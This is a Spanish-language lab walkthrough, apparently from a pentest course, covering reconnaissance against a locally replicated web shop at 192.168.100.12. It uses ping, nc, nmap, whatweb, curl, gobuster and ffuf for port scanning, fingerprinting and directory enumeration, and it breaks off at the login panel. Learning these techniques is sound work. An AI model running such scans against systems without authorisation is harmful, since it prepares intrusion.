
https://dnsdumpster.com/


Pagina web que vamos a analizar :


PAGINA REPLICADA EN EL LOCALHOST





FASE 1: RECONOCIMIENTO INICIAL
Paso 1.1: Verificar conectividad básica
# 1. Probar que el servidor responde
ping -c 4 192.168.100.1
# 2. Verificar que el puerto 80 (HTTP) está abierto
nc -zv 192.168.100.12 80
# 3. Probar acceso a la aplicación
curl -I http://192.168.100.12/perunet

Paso 1.2: Escaneo de puertos completo
# 1. Escaneo rápido de puertos comunes

nmap -T4 -F 192.168.100.12

# 2. Escaneo detallado de servicios
nmap -sV -sC -p- 192.168.100.12




# 3. Escaneo específico para puertos web
nmap -sV -p 80,443,3306,1433 192.168.100.12


# 4. Escaneo con scripts default

nmap -sC -p 80 192.168.100.12

Paso 1.3: Identificar tecnologías
# 1. Usar whatweb para detectar tecnologías

whatweb http://192.168.100.12/perunet

# 2. Usar wappalyzer desde CLI (si está instalado)
# O usar curl para ver headers
curl -I http://192.168.100.12/perunet



# 3. Verificar versión de PHP
curl http://192.168.100.12/perunet -v 2>&1 | grep -i "x-powered-by"
# 4. Buscar información del servidor
curl -I http://192.168.100.12/perunet 2>&1 | grep -E "Server|X-Powered"


Paso 1.4: Descubrir estructura de directorios
# 1. Usar gobuster para encontrar directorios y archivos
gobuster dir -u http://192.168.100.12/perunet \
-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
-x php,html,txt,js,css,json \
-t 50 \
-o resultados_directorios.txt








# 2. Usar ffuf (más rápido)
ffuf -u http://192.168.100.12/perunet/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt \
-e .php,.html,.txt,.js \
-t 100 \
-c



# 3. Buscar archivos comunes
# 1. Usar wordlist que SÍ tienes
gobuster dir -u http://192.168.100.12/perunet \
-w /usr/share/wordlists/dirb/common.txt \
-x php,html,txt,bak,old,log \
-t 50








FASE 2: ANÁLISIS DE LA APLICACIÓN
Paso 2.1: Exploración manual - Entender la aplicación

# 1. Ver la página principal
curl -s http://192.168.100.12/perunet | head -100


# 2. Ver productos

curl -s http://192.168.100.12/perunet/productos

# 3. Ver con parámetros

curl -s "http://192.168.100.12/perunet/productos?busqueda=teclado"




# 4. Ver formulario de contacto
curl -s http://192.168.100.12/perunet/contacto

# 5. Ver panel de login
